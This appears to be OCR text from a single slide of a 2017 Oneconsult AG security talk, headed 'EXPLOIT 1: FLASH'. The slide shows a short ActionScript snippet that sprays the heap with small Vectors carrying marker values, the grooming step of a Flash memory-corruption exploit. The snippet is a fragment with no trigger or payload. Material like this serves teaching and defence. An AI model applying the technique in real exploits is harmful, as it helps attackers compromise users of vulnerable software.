 EXPLOIT 1: FLASH
Big Vector (~Array)
Fill big Vector with small Vectors
ov = new Vector.<Object>(1024)
for (var i:uint = 0; i < ov.length; i++) {
ov[i] = new Vector.<uint>(0xa6)
ov[i][0] = 0xdeedbeef
ov[i][1] = i
ov[i][2] = 0xdeadbeaf
}
oneconsult®
27
© 2017 Oneconsult AG